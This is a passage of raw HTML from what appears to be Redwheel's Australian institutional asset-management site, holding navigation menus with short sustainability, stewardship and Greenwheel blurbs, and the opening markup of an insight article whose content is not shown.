<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3715 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3720" class="elementor elementor-3720">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1af8d40 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1af8d40" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef51e88" data-id="ef51e88" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01b411e elementor-widget elementor-widget-heading" data-id="01b411e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e14b841 elementor-widget elementor-widget-text-editor" data-id="e14b841" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3716 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3721" class="elementor elementor-3721">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8d03eb9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8d03eb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87128d9" data-id="87128d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9c55712 elementor-widget elementor-widget-heading" data-id="9c55712" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-cdd753a elementor-widget elementor-widget-text-editor" data-id="cdd753a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3717 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3722" class="elementor elementor-3722">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4d963f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4d963f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40948cd" data-id="40948cd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d8779da elementor-widget elementor-widget-heading" data-id="d8779da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7780bbd elementor-widget elementor-widget-text-editor" data-id="7780bbd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1647" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1647"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-2962" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-2962"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU3MCIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1656 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1662 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2063 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3641 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2064 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3904 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3905 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1668 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1657 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1673 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3723 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3726 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3964 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1656 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1662 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2063 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3641 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2064 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3904 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3905 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1668 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1657 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1673 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3723 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3726 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3964 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="595" class="elementor elementor-595 elementor-location-single post-1959 insights type-insights status-publish has-post-thumbnail hentry insights-filter-content-type-blog insights-filter-capabilities-convertible-bonds insight-capability-tag-convertible-bonds">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
